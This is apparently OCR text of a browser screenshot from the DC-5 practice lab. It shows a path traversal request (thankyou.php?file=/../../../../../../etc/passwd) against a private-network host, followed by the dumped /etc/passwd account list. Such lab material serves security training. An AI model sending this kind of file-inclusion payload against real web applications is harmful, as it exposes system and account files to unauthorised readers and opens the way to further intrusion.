 Contact
Not secure 192.168.184.26/thankyou.php?file=/../../../../../../etc/passwd
Apps
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false